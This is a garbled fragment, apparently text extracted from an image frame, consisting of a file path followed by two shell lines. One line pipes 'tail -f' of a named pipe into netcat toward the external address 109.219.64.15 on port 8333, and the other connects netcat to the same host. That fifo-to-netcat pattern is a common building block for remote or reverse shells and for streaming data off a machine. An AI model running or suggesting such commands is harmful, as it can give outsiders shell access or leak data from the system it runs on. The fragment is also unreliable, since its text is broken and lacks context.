 version|⇒ tail -f -n +1 fifo | nc -nv 109.219.64.15 8333
nc 109.219.64.15 8333